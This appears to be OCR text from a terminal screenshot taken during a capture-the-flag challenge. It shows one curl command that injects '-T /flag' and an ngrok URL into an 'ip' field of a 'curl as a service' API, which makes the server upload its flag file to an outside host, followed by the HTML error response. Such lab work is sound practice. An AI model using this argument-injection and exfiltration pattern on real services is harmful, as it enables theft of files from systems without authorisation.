 Health Check - Google ...
~/apocalypse/caas/dow...
john@ubuntu-vm: ~/ap...
EN
Sat 01 May, 18:54 John
john@ubuntu-vm: ~/apocalypse/caas/www
john@ubuntu-vm: ~/apocalypse/caas/www 119x31
john@ubuntu-vm:~/apocalypse/caas/www$ curl -X POST http://138.68.132.203:31948/api/curl -d "ip=-T /flag http://8ce76ce3
9df6.ngrok.io" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 605 0 565 100 40 397 28 0:00:01 0:00:01 --:--:-- 426
{
"message": [
"<!DOCTYPE HTML PUBLIC \"-//W3C//DTD HTML 4.01//EN\"",
" \"http://www.w3.org/TR/html4/strict.dtd\">",
"<html>",
" <head>",
" <meta http-equiv=\"Content-Type\" content=\"text/html;charset=utf-8\">",
" <title>Error response</title>",
" </head>",
" <body>",
" <h1>Error response</h1>",
" <p>Error code: 501</p>",
" <p>Message: Unsupported method ('PUT').</p>",
" <p>Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support
" </body>",
"</html>"
]
}
john@ubuntu-vm:~/apocalypse/caas/www$